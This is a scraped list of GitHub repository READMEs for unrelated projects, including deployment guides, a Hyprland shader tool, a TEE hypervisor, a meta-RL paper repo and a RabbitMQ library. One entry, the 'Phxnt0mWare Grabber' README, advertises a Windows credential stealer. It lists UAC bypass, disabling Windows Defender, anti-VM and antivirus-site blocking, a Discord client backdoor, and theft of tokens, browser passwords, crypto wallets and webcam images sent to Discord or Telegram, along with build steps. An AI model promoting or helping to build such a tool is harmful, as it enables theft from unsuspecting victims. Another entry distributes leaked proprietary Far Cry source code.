- [ffmpeg](https://www.johnvansickle.com/ffmpeg/)
Privatization deployment Before `elloapp`, please make sure that the above five components have been installed. If your server does not have the above components, you must first install Missing components.
- [Centos9 Stream Build and Install](docs/install-centos-9.md) [@A Feel]
- [CentOS7 elloapp_tg_backend](docs/install-centos-7.md) [@saeipi]
If you have the above components, it is recommended to use them directly. If not, it is recommended to use `docker-compose-env.yaml`.
### Source code deployment
#### Install [Go environment](https://go.dev/doc/install). Make sure Go version is at least 1.17.
#### Get source code
```
git clone https://gitlab.com/merehead/elloapp/backend/elloapp_tg_backend.git
cd elloapp_tg_backend
```
#### Init data
- init database
```
1. create database elloapp
2. init elloapp database
mysql -uroot elloapp < elloappd/sql/elloapp2.sql
mysql -uroot elloapp < elloappd/sql/migrate-*.sql
```
- init minio buckets
- bucket names
- `documents`
- `encryptedfiles`
- `photos`
- `videos`
- Access `http://ip:xxxxx` and create
#### Build
```
make
```
#### Run
```
cd elloappd/bin
./runall2.sh
```
### Docker deployment
#### Install [Docker](https://docs.docker.com/get-docker/)
#### Install [Docker Compose](https://docs.docker.com/compose/install/)
#### Get source code
```
git clone https://github.com/elloapp/elloapp-server.git
cd elloapp_tg_backend
```
#### Install depends
- **change `192.168.1.150` to your ip in `docker-compose-env.yaml`**
- install depends
```
# pull docker images
docker-compose -f docker-compose-env.yaml pull
# run docker-compose
docker-compose -f docker-compose-env.yaml up -d
```
#### Init data
- init database
```
# Copy some files to container
docker cp ./elloappd/sql/ mysql:/elloappd/sql/
# get mysql
docker exec -it mysql /bin/bash
mysql -uroot elloapp < elloappd/sql/elloapp2.sql
mysql -uroot elloapp < elloappd/sql/migrate-20220321.sql
mysql -uroot elloapp < elloappd/sql/migrate-20220326.sql
mysql -uroot elloapp < elloappd/sql/migrate-20220328.sql
mysql -uroot elloapp < elloappd/sql/migrate-20220401.sql
mysql -uroot elloapp < elloappd/sql/migrate-20220412.sql
mysql -uroot elloapp < elloappd/sql/migrate-20220419.sql
mysql -uroot elloapp < elloappd/sql/migrate-20220423.sql
mysql -uroot elloapp < elloappd/sql/migrate-20220504.sql
mysql -uroot elloapp < elloappd/sql/migrate-20220721.sql
mysql -uroot elloapp < elloappd/sql/migrate-20220826.sql
mysql -uroot elloapp < elloappd/sql/migrate-20220919.sql
mysql -uroot elloapp < elloappd/sql/migrate-20221008.sql
mysql -uroot elloapp < elloappd/sql/migrate-20221011.sql
mysql -uroot elloapp < elloappd/sql/migrate-20221016.sql
mysql -uroot elloapp < elloappd/sql/migrate-20221023.sql
mysql -uroot elloapp < elloappd/sql/migrate-20221101.sql
mysql -uroot elloapp < elloappd/sql/migrate-20221129.sql
mysql -uroot elloapp < elloappd/sql/migrate-20221208.sql
mysql -uroot elloapp < elloappd/sql/migrate-20221214.sql
mysql -uroot elloapp < elloappd/sql/migrate-20221222.sql
mysql -uroot elloapp < elloappd/sql/migrate-20230101.sql
mysql -uroot elloapp < elloappd/sql/migrate-20230120.sql
mysql -uroot elloapp < elloappd/sql/init.sql
# quit docker mysql
exit
```
- init minio buckets
- bucket names:
- `documents`
- `encryptedfiles`
- `photos`
- `videos`
- create buckets
```
# get mc
docker run -it --entrypoint=/bin/bash minio/mc
# change 192.168.1.150 to your ip
mc alias set minio http://192.168.1.150:9000 minio miniostorage
# create buckets
mc mb minio/documents
mc mb minio/encryptedfiles
mc mb minio/photos
mc mb minio/videos
# quit docker minio/mc
exit
```
#### Run
```
# run docker-compose
docker-compose up -d
```
|
hardfist/rspack-miniapp
|
https://github.com/hardfist/rspack-miniapp
|
writing a miniapp compiler using rspack (for share)
|
# rspack-miniapp
writing a miniapp compiler using rspack (for share)
|
r2devops/self-managed
|
https://github.com/r2devops/self-managed
|
Helm chart and docker-compose to run a self-managed R2Devops instance
|
# Self-Managed R2Devops
[](https://github.com/r2devops/self-managed/actions/workflows/ci.yml)
[](https://github.com/r2devops/self-managed/actions/workflows/release.yml)
This project contains resources to setup a self-managed instance of [R2Devops](https://r2devops.io/).
## Installation
Two installation methods:
- 🐳 [Docker compose](https://docs.r2devops.io/self-managed/docker-compose/)
- ☸️ [Kubernetes with Helm](https://docs.r2devops.io/self-managed/kubernetes/)
For both methods, a token will be required to access R2Devops images (`REGISTRY_TOKEN`).
🗣️ Get in touch with the team to [book a demo](https://tally.so/r/mYPqYv) and get your token 🔑
## Contributions
You are welcome to help us improve this repository!
🎮 Open an Issue or create Pull Requests from your fork
For the [Helm chart](charts/r2devops/README.md), there is a a dedicated [contributing page](charts/r2devops/CONTIBUTING.md).
|
loqusion/hyprshade
|
https://github.com/loqusion/hyprshade
|
Hyprland shade configuration tool
|
# Hyprshade
Frontend to Hyprland's screen shader feature
## Description
Hyprshade takes full advantage of Hyprland's `decoration:screen_shader` feature
by automating the process of switching screen shaders, either from a user-defined
schedule or on the fly. It can be used as a replacement[^1] for apps that adjust
the screen's color temperature such as [f.lux](https://justgetflux.com/),
[redshift](http://jonls.dk/redshift/), or [gammastep](https://gitlab.com/chinstrap/gammastep)
with `blue-light-filter`, which is installed by default.
[^1]: Gradual color shifting currently unsupported.
## Installation
### Arch Linux
Use your favorite AUR helper (e.g. [paru](https://github.com/Morganamilo/paru)):
```sh
paru -S hyprshade
```
Or manually:
```sh
sudo pacman -S --needed base-devel
git clone https://aur.archlinux.org/hyprshade.git
cd hyprshade
makepkg -si
```
### PyPI
If your distribution isn't officially supported, you can also install directly
from [PyPI](https://pypi.org/project/hyprshade/) with pip:
```sh
pip install --user hyprshade
```
Or with [pipx](https://pypa.github.io/pipx/):
```sh
pipx install hyprshade
```
## Usage
```text
Usage: hyprshade [OPTIONS] COMMAND [ARGS]...
Commands:
auto Turn on/off screen shader based on schedule
install Install systemd user units
ls List available screen shaders
off Turn off screen shader
on Turn on screen shader
toggle Toggle screen shader
```
Commands which take a shader name accept either the basename:
```sh
hyprshade on blue-light-filter
```
or a full path name:
```sh
hyprshade on ~/.config/hypr/shaders/blue-light-filter.glsl
```
If you provide the basename, Hyprshade searches in `~/.config/hypr/shaders` and `/usr/share/hyprshade`.
### Scheduling
To have specific shaders enabled during certain periods of the day, you can
create a config file in either `~/.config/hypr/hyprshade.toml` or `~/.config/hyprshade/config.toml`.
```toml
[[shades]]
name = "vibrance"
default = true # shader to use during times when there is no other shader scheduled
[[shades]]
name = "blue-light-filter"
start_time = 19:00:00
end_time = 06:00:00 # optional if you have more than one shade with start_time
```
For starters, you can copy the example config:
```sh
cp /usr/share/hyprshade/examples/config.toml ~/.config/hypr/hyprshade.toml
```
After writing your config, install the systemd timer/service files and enable
the timer:
```sh
hyprshade install
systemctl --user enable --now hyprshade.timer
```
> `hyprshade install` must be run after updating `hyprshade.toml`.
By default, they are installed to `~/.config/systemd/user` as [user units](https://wiki.archlinux.org/title/Systemd/User).
You also probably want the following line in your `hyprland.conf`:
```sh
exec = hyprshade auto
```
This ensures that the correct shader is enabled when you log in.
|
HyperEnclave/hyperenclave
|
https://github.com/HyperEnclave/hyperenclave
| null |
<p align="center">
<a href="https://github.com/HyperEnclave/hyperenclave">
<img alt="HyperEnclave Logo" src="docs/images/logo.svg" width="75%" />
</a>
</p>
<p align="center">
<a href="https://github.com/HyperEnclave/hyperenclave/blob/master/LICENSE">
<img alt="License" src="https://img.shields.io/badge/license-Apache--2.0-blue" />
</a>
</p>
HyperEnclave is an open and cross-platform trusted execution environment which runs on heterogeneous CPU platforms but decouples its root of trust from CPU vendors. In its nature, HyperEnclave calls for a better TEE ecosystem with improved transparency and trustworthiness. HyperEnclave has been implemented on various commodity CPU platforms and deployed in real-world confidential computing workloads.
# Key features
- **Unified abstractions.** Provide unified SGX-like abstraction with virtualization hardware.
- **Controlled RoT.** RoT(Root of Trust) has been decoupled from CPU vendors and built on the trustworthy TPM.
- **Proved security.** The first commerial Rust hypervisor that has been formally verified.
- **Auditability.** The core has been open-sourced and audited by the National Authority.
# Supported CPU List
We have successfully built HyperEnclave and performed tests on the following CPUs:
## [Intel](https://www.intel.com/)
- Intel(R) Xeon(R) Gold 6342 CPU @ 2.80GHz
- Intel 11th Gen Intel(R) Core(TM) i5-1135G7 @ 2.40GHz
## [AMD](https://www.amd.com/)
- AMD EPYC 7601 64-core Processor @2.2GHz
- AMD Ryzen R3-5300G 4-core Process @4GHz
## [Hygon](https://www.hygon.cn/)
- Hygon C86 7365 24-core Processor @2.50GHz
- Hygon C86 3350 8-core Processor @2.8GHz
## [ZHAOXIN](https://www.zhaoxin.com/)
- ZHAOXIN KH-40000 @2.0/2.2GHz
- ZHAOXIN KX-6000 @3.0GHz
# Quick start
We take Intel platform as an example to show how to build HyperEnclave.
## Prerequisites
### Software version
- Ubuntu 20.04
- Linux kernel in [Supported Linux kernel version](#supported-linux-kernel-version)
- Linux kernel headers (For building the driver)
- Docker
- GCC >= 6.5
#### Supported Linux kernel version
- Linux kernel 4.19
- Linux kernel 5.4
We can check the kernel version by:
```bash
$ uname -r
```
and install the required kernel (if necessary) by:
```bash
# Download and install Linux 5.4 kernel.
$ sudo apt install wget
$ wget https://raw.githubusercontent.com/pimlie/ubuntu-mainline-kernel.sh/master/ubuntu-mainline-kernel.sh
$ chmod +x ubuntu-mainline-kernel.sh
$ sudo ./ubuntu-mainline-kernel.sh -i 5.4.0
# Reboot the system, and we need to select the kernel in grub menu.
$ sudo reboot
```
### Hardware requirements
- Intel platform which supports VMX
- The DRAM size of your platform should be greater than 8GB
## Steps
### Reserve secure memory for HyperEnclave in kernel’s command-line
Open and modify the `/etc/default/grub` file, and append the following configurations for `GRUB_CMDLINE_LINUX`:
```
memmap=4G\\\$0x100000000 intel_iommu=off intremap=off no5lvl
```
Take the new grub configuration into effect, and reboot the system:
```bash
$ sudo update-grub
$ sudo reboot
```
After reboot, check whether the modified kernel's command-line takes effect:
```bash
$ cat /proc/cmdline
```
You can see:
```
BOOT_IMAGE=/boot/vmlinuz-... root=... memmap=4G$0x100000000 intel_iommu=off intremap=off no5lvl ...
```
### Clone the repository
```bash
$ git clone https://github.com/HyperEnclave/hyperenclave.git
$ git clone https://github.com/HyperEnclave/hyperenclave-driver.git
```
### Build the HyperEnclave's driver
```bash
$ cd hyperenclave-driver
$ make
$ cd ..
```
### Build and install HyperEnclave
```bash
# Install rust toolchain
$ curl --proto '=https' --tlsv1.2 -sSf https://sh.rustup.rs | sh
$ source $HOME/.cargo/env
$ rustup component add rust-src
# Build and install HyperEnclave
$ cd hyperenclave
$ make VENDOR=intel SME=off LOG=warn
$ make VENDOR=intel SME=off LOG=warn install
$ cd ..
```
### Start HyperEnclave
```bash
$ cd hyperenclave/scripts
$ bash start_hyperenclave.sh
$ cd ../..
```
Show the messages in kernel ring buffer by:
```bash
$ dmesg
```
And you can see:
```
...
[0] Activating hypervisor on CPU 0...
[1] Activating hypervisor on CPU 1...
[2] Activating hypervisor on CPU 2...
[3] Activating hypervisor on CPU 3...
[4] Activating hypervisor on CPU 4...
[5] Activating hypervisor on CPU 5...
[6] Activating hypervisor on CPU 6...
[7] Activating hypervisor on CPU 7...
...
```
It indicates we successfully start the HyperEnclave.
### Run TEE applications
We provide several sample TEE applications running atop of HyperEnclave. All of them are integrated into our docker image.
Here are instructions for starting the docker container:
```bash
# Pull the docker image
$ docker pull occlum/hyperenclave:0.27.10-hypermode-1.3.0-ubuntu20.04
# Start the container
$ docker run -dt --net=host --device=/dev/hyperenclave \
--name hyperenclave_container \
-w /root \
occlum/hyperenclave:0.27.10-hypermode-1.3.0-ubuntu20.04 \
bash
# Enter the container
$ docker exec -it hyperenclave_container bash
```
#### SGX SDK Samples
You can run TEE applications developed based on [Intel SGX SDK](https://github.com/intel/linux-sgx). All the SGX SDK's sample codes are preinstalled in our docker image at `/opt/intel/sgxsdk/SampleCode`. Here is a sample (Command should be done inside Docker container):
```bash
$ cd /opt/intel/sgxsdk/SampleCode/SampleEnclave
$ make
$ ./app
Info: executing thread synchronization, please wait...
Info: SampleEnclave successfully returned.
```
#### Occlum demos
You can also run TEE applications developed based on [Occlum](https://github.com/occlum/occlum). All the Occlum demos are preinstalled in our docker image at `/root/occlum/demos`. Before having a try on them, install [enable_rdfsbase kernel module](https://github.com/occlum/enable_rdfsbase) to **make sure `fsgsbase` is enabled**.
We take `hello_c` as an example. (Command should be done inside Docker container):
```bash
$ cd /root/occlum/demos/hello_c
# Compile the user program with the Occlum toolchain
$ occlum-gcc -o hello_world hello_world.c
# Ensure the program works well outside enclave
$ ./hello_world
Hello World
# Initialize a directory as the Occlum instance, and prepare the Occlum's environment
$ mkdir occlum_instance && cd occlum_instance
$ occlum init
$ cp ../hello_world image/bin/
$ occlum build
# Run the user program inside an HyperEnclave's enclave via occlum run
$ occlum run /bin/hello_world
Hello World!
```
# Academic publications
[**USENIX ATC'22**] [HyperEnclave: An Open and Cross-platform Trusted Execution Environment.](https://www.usenix.org/conference/atc22/presentation/jia-yuekai)
Yuekai Jia, Shuang Liu, Wenhao Wang, Yu Chen, Zhengde Zhai, Shoumeng Yan, and Zhengyu He. 2022 USENIX Annual Technical Conference (USENIX ATC 22). Carlsbad, CA, Jul, 2022.
```
@inproceedings {jia2022hyperenclave,
author = {Yuekai Jia and Shuang Liu and Wenhao Wang and Yu Chen and Zhengde Zhai and Shoumeng Yan and Zhengyu He},
title = {{HyperEnclave}: An Open and Cross-platform Trusted Execution Environment},
booktitle = {2022 USENIX Annual Technical Conference (USENIX ATC 22)},
year = {2022},
isbn = {978-1-939133-29-48},
address = {Carlsbad, CA},
pages = {437--454},
url = {https://www.usenix.org/conference/atc22/presentation/jia-yuekai},
publisher = {USENIX Association},
month = jul,
}
```
# License
Except where noted otherwise, HyperEnclave's hypervisor is under the Apache License (Version 2.0). See the [LICENSE](./LICENSE) files for details.
|
gameofdimension/vllm-cn
|
https://github.com/gameofdimension/vllm-cn
|
演示 vllm 对中文大语言模型的神奇效果
|
# vllm-cn
----
根据 [官方首页文章](https://vllm.ai/),vllm 能极大提高大语言模型推理阶段的吞吐性能,这对计算资源有限,受限于推理效率的一些情况来说无疑是一大福音

但是截止 2023.7.8,[vllm 文档](https://vllm.readthedocs.io/en/latest/models/supported_models.html) 显示其尚未支持目前热度较高的一些中文大模型,比如 baichuan-inc/baichuan-7B, THUDM/chatglm-6b
于是本人在另一个 [repo](https://github.com/gameofdimension/vllm) 实现了 vllm 对 baichuan-inc/baichuan-7B 的支持。运行官方的测试脚本,确实也可以看到 5+ 倍的效率提升。目前代码已提交 PR 期望能合并到官方 repo
<pr>

### 测试
baichuan-inc/baichuan-7B 的 vllm 适配测试可参考 [这里](https://github.com/gameofdimension/vllm-cn/blob/master/vllm_baichuan.ipynb)。也可直接 colab 运行<a href="https://colab.research.google.com/github/gameofdimension/vllm-cn/blob/master/vllm_baichuan.ipynb"><img alt="Build" src="https://colab.research.google.com/assets/colab-badge.svg"></a>。但是因为模型较大,需要选用 A100 gpu 或者更高配置
### 下一步
- [ ] 支持 chatglm, moss 等其他中文大语言模型
- [ ] 实现张量并行(tensor parallel)。但是苦于本人 gpu 资源有限,何时能完成有很大不确定性
### 感谢
- [NLP(十七):从 FlashAttention 到 PagedAttention, 如何进一步优化 Attention 性能](https://zhuanlan.zhihu.com/p/638468472)
- [Adding a New Model](https://vllm.readthedocs.io/en/latest/models/adding_model.html)
|
wildoctopus/huggingface-cloth-segmentation
|
https://github.com/wildoctopus/huggingface-cloth-segmentation
|
Huggingface cloth segmentation using U2NET
|
# Huggingface cloth segmentation using U2NET

[](https://opensource.org/licenses/MIT)
[](https://colab.research.google.com/drive/1LGgLiHiWcmpQalgazLgq4uQuVUm9ZM4M?usp=sharing)
This repo contains inference code and gradio demo script using pre-trained U2NET model for Cloths Parsing from human portrait.</br>
Here clothes are parsed into 3 category: Upper body(red), Lower body(green) and Full body(yellow). The provided script also generates alpha images for each class.
# Inference
- clone the repo `git clone https://github.com/wildoctopus/huggingface-cloth-segmentation.git`.
- Install dependencies `pip install -r requirements.txt`
- Run `python process.py --image 'input/03615_00.jpg'` . **Script will automatically download the pretrained model**.
- Outputs will be saved in `output` folder.
- `output/alpha/..` contains alpha images corresponding to each class.
- `output/cloth_seg` contains final segmentation.
-
# Gradio Demo
- Run `python app.py`
- Navigate to local or public url provided by app on successfull execution.
### OR
- Inference in colab from here [](https://colab.research.google.com/drive/1LGgLiHiWcmpQalgazLgq4uQuVUm9ZM4M?usp=sharing)
# Huggingface Demo
- Check gradio demo on Huggingface space from here [huggingface-cloth-segmentation](https://huggingface.co/spaces/wildoctopus/cloth-segmentation).
# Output samples


This model works well with any background and almost all poses.
# Acknowledgements
- U2net model is from original [u2net repo](https://github.com/xuebinqin/U-2-Net). Thanks to Xuebin Qin for amazing repo.
- Most of the code is taken and modified from [levindabhi/cloth-segmentation](https://github.com/levindabhi/cloth-segmentation)
|
n1f7/FarCry
|
https://github.com/n1f7/FarCry
|
Leaked Far Cry source tree
|
# FarCry
This is mostly unchanged original [leaked Far Cry source tree](https://archive.org/details/far-cry-1.34-complete).
Some modifications were made to original sources and project configuration in order to make it able to be built using Visual Studio 2022 for x64 v143 target.
This repository has 2 branches:
* [leak](https://github.com/n1f7/FarCry/tree/leak) - contains the original leaked source with project files overwritten by `AMD64_ProjectFiles_VS2005` contents
* [win32_x64 (default)](https://github.com/n1f7/FarCry/tree/win32_x64) - check out this branch if you want to build from sources using Visual Studio 2022
## Building from source
Bundled DirectX SDK was removed, so in order to build from sources you need to install [DirectX 9 SDK from Microsoft](https://www.microsoft.com/en-gb/download/details.aspx?id=6812).
Just load `Game01.sln`, select `Release64` solution configuration and run `Build solution`.
20 out of 22 project will compile and link, only 2 will fail (`XRenderOGL` and `Editor`), you can unload them for the present if you wish.
## Running the binaries
X64 build was tested using assets from the latest Steam version of the game patched with [64-bit Upgrade Patch from PC Gaming Wiki](https://community.pcgamingwiki.com/files/file/442-far-cry-amd64-64-bit-upgrade-patch/).
Saves work fine, game still has some unhandled exceptions on shutdown only noticeable during debugging.
1. Create some directory alongside `Bin32` or `Bin64` directories, for example `CustomBuild`
2. Place compiled binaries from `FarCry/x64/Release64/` folder (16 `DLL`s ans 3 `EXE`s in total)
3. You still need to copy the following 5 DLLs from `Bin64` folder: `DivxDecoder.dll`, `DivxMediaLib.dll`, `FileParser.dll`, `msvcr71.dll`, `crysound64.dll`
4. You can optionally copy some `*.pdb` files to aid debugging
The resultant file tree should look something like this:
```
CustomBuild
├── Cry3DEngine.dll
├── CryAISystem.dll
├── CryAnimation.dll
├── CryEntitySystem.dll
├── CryFont.dll
├── CryGame.dll
├── CryInput.dll
├── CryMovie.dll
├── CryNetwork.dll
├── CryPhysics.dll
├── CryScriptSystem.dll
├── CrySoundSystem.dll
├── CrySystem.dll
├── DivxDecoder.dll
├── DivxMediaLib.dll
├── FarCry.exe
├── FarCry_WinSV.exe
├── FileParser.dll
├── ResourceCompilerPC64.dll
├── XRenderD3D9.dll
├── XRenderNULL.dll
├── crysound64.dll
├── msvcr71.dll
└── rc64.exe
```
# Editor
Editor builds fine but linking stage still fails due to it still dependent on closed source proprietory XTreme Toolkit for MFC
|
btnorman/First-Explore
|
https://github.com/btnorman/First-Explore
|
Repo to reproduce the First-Explore paper results
|
# First-Explore
This repo reproduces the results from the paper, [First-Explore, then Exploit: Meta-Learning Intelligent Exploration](https://arxiv.org/abs/2307.02276). First-Explore is a general framework for meta-RL in which two context-conditioned policies are trained, one to explore (gather an informative environment rollout based on the current context), and one to exploit (map the current context to high reward behaviour). Each time the policies are used in an environment, the context provided to the policies is all the previous explore rollouts in that environment. By learning two policies, First-Explore decouples Exploration from Exploitation, avoiding the conflict of having to do both simultaneously. This decoupling allows First-Explore to intentionally perform exploration that requires *sacrificing* episode reward (e.g., spending a whole episode training a new skill the agent is bad at, for example practicing with an unfamilair difficult-to-use-but-effective-once-mastered weapon in a fighting game).
As First-Explore is a meta-RL framework, it is trained on a distribution of environments. Training on a distribution allows the policies to learn (via weight updates) how to best do the following: in-context adapt to perform the policy task (exploration or exploitation) based on the prior that an encountered environment is sampled from the training environment distribution. Once trained, the policies then learn about new environments via in-context adaption (with that adaptation to a new environment being the analogue of standard-RL training on a new environment).
Note: this repo is just an example instance of First-Explore. First-Explore is a framework and is applicable to general meta-RL.
## Repo Structure:
Plots:
- Plots contains the code for reproducing the plots, as well as saved models.
- This done via the notebooks. Running all cells in the notebook produces the figures in the paper.
Code:
- darkroom contains the code for the dark treasure room environment.
- lte_code contains the code for First-Explore, as well as the Bandit environment.
Runs: <br>
The four run folders contain code to replicate the experiments training the first-explore models for the two environments, as well as the always-exploit controls.
Each folder contains: <br>
- the .sh script that is used in a slurm environment to launch the python training script on a server.
- the .py script that performs the training runs, when passed the appropriate arguments (see the .sh script).
- folders with all the trained models, (saved as run_data.pkl).
## Setup:
The python environment used, (e.g., 'hf' in the .sh scripts), is specified by the requirements.txt file. This environment should be set as the python kernel of the notebooks. Note, this uses jax with GPU support, which can sometimes be tricky to install, e.g., locally on a mac.
Example Installation for Linux:
```
python3 -m venv [env_name]
source [env_name]/bin/activate
pip install --upgrade pip
pip install jaxlib==0.3.25+cuda11.cudnn82 -f https://storage.googleapis.com/jax-releases/jax_cuda_releases.html --only-binary=jaxlib
pip install -r requirements.txt
```
|
loiane/angular-spring-ecommerce-microservices
|
https://github.com/loiane/angular-spring-ecommerce-microservices
|
Sample e-commerce application using Spring micro-services in the backend and Angular micro-frontends
|
# E-commerce sample app with Sprint Boot and Angular
This is a sample e-commerce application for educational purposes using Spring micro-services in the backend and Angular micro-frontends.
## 💻 Tecnologies
- Java 20+
- Spring Boot 3 (Spring 6)
- Maven
- MySQL
- MongoDB
- Angular v16
- Angular Material
### Backend
- 🚧 API Gateway (Spring Cloud)
- ✅ Discovery Service (Eureka)
- 🚧 Auth Service
- ✅ Product Catalog Service
- ✅ Inventory Service
- 🚧 Cart Service
- 🚧 Payment Service
- 🚧 Order Service
- 🚧 Circuit Breaker
- 🚧 Tracing (Sleuth/Zipkin)
- 🚧 Observability (Micrometer)
- 🚧 Messaging with Kafka and Rabbit MQ (Spring Cloud Stream)
- 🚧 Config Server (Spring Cloud Config)
- 🚧 Test Containers + Junit 5
- 🚧 Spring Docker Compose: easier to setup local environment
### Frontend
- 🚧 Angular v16+
- 🚧 Angular Material
- 🚧 Nx mono-repo
- 🚧 Module Federation
- 🚧 E-commerce app
- 🚧 Admin app
- 🚧 Testing: Jest
### DevOps
- 🚧 GitHub Actions: CI/CD pipelines
### Developer tools
- Visual Studio Code
- Java Extensions [link](https://marketplace.visualstudio.com/items?itemName=loiane.java-spring-extension-pack)
- Angular Extensions [link](https://marketplace.visualstudio.com/items?itemName=loiane.angular-extension-pack)
## Application Overview
The application consists of X different services:
[TODO]: insert screenshots and diagrams
## Development environment
[TODO]: add details to run the code locally
|
melody413/ML_Codebase-Python-
|
https://github.com/melody413/ML_Codebase-Python-
| null |
# ML_CodeBase_Python
Code snippets for ML in python
|
nahtedetihw/ArtFull
|
https://github.com/nahtedetihw/ArtFull
|
Make the Apple Music app look like iOS 17!
|
<p align="center" width="100%" height="120px"><img width="120px" height="120px" src="https://i.ibb.co/mRCj4vF/Art-Full-Icon.png"></p>
<p align="center"><b><font size="40">ArtFull</font></b></p>
<p align="center" width="100%"><img width="80%" src="https://i.ibb.co/CH9dHgP/Art-Full-Banner.png"></p>
# ArtFull
### Make the Apple Music app look like iOS 17!
* No options to configure, no dependencies.
* iOS 16+ style sliders for volume and time control in Music.app and Lockscreen/Control Center
* Faded artwork in Music.app
### Open Source
[ArtFull on Github](https://github.com/nahtedetihw/artfull)
### Discord
[Join my channel](https://discord.gg/64kVRNzKnF)
### Follow Me
[Twitter](https://twitter.com/ethanwhited) - follow me for more up to date info, or ask me anything.
[Reddit](https://www.reddit.com/user/Nahtedetihw) - reach out if you have any questions.
[Email](mailto:[email protected]) - open to any questions or concerns.
[Donate](https://bmc.link/ETHN) - buy me a coffee if you like my work.
|
volta-dev/volta
|
https://github.com/volta-dev/volta
|
⚡Library for easy interaction with RabbitMQ 🐰
|
# 🐰 volta
❤️ A handy library for working with RabbitMQ 🐰 inspired by Express.js and Martini-like code style.
[](https://goreportcard.com/report/github.com/volta-dev/volta)
[](https://codecov.io/gh/volta-dev/volta)
[](https://app.fossa.com/projects/git%2Bgithub.com%2Fvolta-dev%2Fvolta?ref=badge_small)
#### Features
- [x] Middlewares
- [x] Automatic Reconnect with retry limit/timeout
- [ ] OnMessage/OnStartup/etc hooks
- [x] JSON Request / JSON Bind
- [x] XML Request / XML Bind
- [ ] Automatic Dead Lettering <on error / timeout>
- [x] Set of ready-made middleware (limitter / request logger)
### 📥 Installation
```bash
go get github.com/volta-dev/volta
```
### 👷 Usage
```go
package main
import (
"encoding/json"
"github.com/volta-dev/volta"
)
func main() {
app := volta.New(volta.Config{
RabbitMQ: "amqp://guest:guest@localhost:5672/",
Timeout: 10,
Marshal: json.Marshal,
Unmarshal: json.Unmarshal,
ConnectRetries: 5,
ConnectRetryInterval: 10,
})
// Register a exchange "test" with type "topic"
app.AddExchanges(
volta.Exchange{Name: "test", Type: "topic"},
)
// Register a queue "test" with routing key "test" and exchange "test"
app.AddQueue(
volta.Queue{Name: "test", RoutingKey: "test", Exchange: "test"},
)
// Register a handler for the "test" queue
app.AddConsumer("test", Handler)
if err := app.Listen(); err != nil {
panic(err)
}
}
func Handler(ctx *volta.Ctx) error {
return ctx.Ack(false)
}
```
### 📝 License
This project is licensed under the MIT - see the [LICENSE](LICENSE) file for details
### 🤝 Contributing
Feel free to open an issue or create a pull request.
|
Phxnt0m1/Phxnt0mWare-Grabber
|
https://github.com/Phxnt0m1/Phxnt0mWare-Grabber
|
The most powerful Discord Grabber/stealer written in Python 3 and packed with a lot of features.
|
<h1 align="center">
Ph0xntomWare
</h1>
<p align= "center">
<kbd>
<img src="https://cdn.discordapp.com/attachments/1133491277145571492/1133511045198131251/Hotpot_3.png">
</kbd><br><br>
<img src="https://img.shields.io/github/languages/top/Phxnt0m1/Phxnt0mWare">
<img src="https://img.shields.io/github/stars/Phxnt0m1/Phxnt0mWare">
<img src="https://img.shields.io/github/forks/Phxnt0m1/Phxnt0mWare">
<br>
<img src="https://img.shields.io/github/last-commit/Phxnt0m1/Phxnt0mWare">
<img src="https://img.shields.io/github/license/Phxnt0m1/Phxnt0mWare">
<br>
<img src="https://img.shields.io/github/issues/Phxnt0m1/Phxnt0mWare">
<img src="https://img.shields.io/github/issues-closed/Phxnt0m1/Phxnt0mWare">
<br>
<br>
</p>
<p align= "center">
If u like this project, would you kindly star this?
</p>
## Table of Contents
- [Download](#download)
- [Features](#features)
- [Stub Settings](#stub-settings)
- [Requirements](#requirements)
- [How to Build?](#how-to-build)
## Download
[](https://github.com/Phxnt0m1/Phxnt0mWare/archive/refs/heads/main.zip)
**Disclaimer:** This program is provided for educational and research purposes only. The creator of this program does not condone or support any illegal or malicious activity, and will not be held responsible for any such actions taken by others who may use this program. By downloading or using this program, you acknowledge that you are solely responsible for any consequences that may result from the use of this program.
**Note:** If the grabber doesn't work, then try to build it again without the "Anti VM" option.
## Features
• GUI Builder.
• UAC Bypass.
• Custom Icon.
• Runs On Startup.
• Disables Windows Defender.
• Anti-VM.
• Blocks AV-Related Sites.
• Melt Stub.
• Fake Error.
• EXE Binder.
• File Pumper.
• Obfuscated Stub.
• Discord Injection.
• Steals Discord Tokens.
• Steals Steam Session.
• Steals Epic Session.
• Steals Uplay Session.
• Steals Passwords From Many Browsers.
• Steals Cookies From Many Browsers.
• Steals History From Many Browsers.
• Steals Minecraft Session Files.
• Steals Telegram Session Files.
• Steals Crypto Wallets.
• Steals Roblox Cookies.
• Steals IP Information.
• Steals System Info.
• Steals Saved Wifi Passwords.
• Steals Common Files.
• Captures Screenshot.
• Captures Webcam Image.
• Sends All Data Through Discord Webhooks/Telegram Bot.
(...more)
## Stub Settings
| Option | Description |
| ------ | ----------- |
| **Ping Me** | Pings [@everyone](https://www.remote.tools/remote-work/discord-everyone-here#what-is-everyone) when someone runs the stub. |
| **Anti VM** | Tries its best to prevent the stub from running on Virtual Machine. |
| **Put On Startup** | Runs the stub on Windows starup. |
| **Melt Stub** | Deletes the stub after use. |
| **Pump Stub** | Pumps the stub upto the provided size. |
| **Fake Error** | Create custom (fake) error. |
| **Block AV Sites** | Blocks AV related sites |
| **Discord Injection** | Puts backdoor on the Discord client for persistence. |
| **UAC Bypass** | Tries to get administrator permissions without showing any prompt. |
**Supports:** *Windows 8+ (Tested on Windows 10).*
# Images
<p align= "center">
<kbd>
<img src="https://cdn.discordapp.com/attachments/1124062630294855710/1124772527261093898/image.png">
</kbd><br><br>
<p align= "center">
<kbd>
<img src="https://cdn.discordapp.com/attachments/1124062630294855710/1124780228993101945/Untitled.png">
</kbd><br><br>
<p align= "center">
<kbd>
<img src="https://cdn.discordapp.com/attachments/1124062630294855710/1124758989641629726/image.png">
</kbd><br><br>
## Requirements
**To build the stub, you need:**
- Windows 10.
- Python 3.10+.
- An active internet connection.
## How to Build?
1. Download and install [Python 3](https://www.python.org/downloads/) (Make sure to enable the *Add to PATH* option.)
2. Verify the installation by executing `python --version` in [CMD](https://www.howtogeek.com/235101/10-ways-to-open-the-command-prompt-in-windows-10/?).
3. [Download Phxnt0mWare Grabber](#download).
4. [Extract](https://www.pcworld.com/article/394871/how-to-unzip-files-in-windows-10.html#:~:text=Unzip%20all%20files%20in%20a%20ZIP%20file) the zip file.
5. Navigate to the **Phxnt0mWare** folder and double click *Builder.bat* file.
6. Fill in the fields of the builder and press the <kbd>Build</kbd> button.
## Example of use 😈
[](https://streamable.com/xovk57)
|
miguelgrinberg/mylang
|
https://github.com/miguelgrinberg/mylang
|
The "my" programming language from my toy language tutorial.
|
# The My Programming Language
